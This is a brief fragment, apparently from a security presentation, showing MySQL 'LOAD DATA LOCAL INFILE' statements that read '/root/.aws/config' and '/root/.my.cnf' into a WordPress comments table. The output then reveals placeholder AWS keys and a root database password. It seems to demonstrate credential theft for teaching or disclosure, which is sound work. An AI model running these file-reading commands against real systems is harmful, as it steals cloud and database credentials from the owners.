 21
 mysql> LOAD DATA LOCAL INFILE '/root/.aws/config' INTO TABLE `wp_comments`
(comment_content) ;
 Query OK, 5 rows affected, 2 warnings (0.00 sec)
 mysql> LOAD DATA LOCAL INFILE '/root/.my.cnf' INTO TABLE `wp_comments`
(comment_content) ;
 Query OK, 3 rows affected, 2 warnings (0.00 sec)
10 LOAD DATA LOCAL INFILE
select comment_content from wp_comments;
[..]
| [default]
| output = json
| region = us-west-2
| aws_access_key_id = AKIAxxxxxxxxx
| aws_secret_access_key = S4xxxxxxxxxxxxxxxxxx
| [client]
| user=root
| password=mysqlpassword
|
 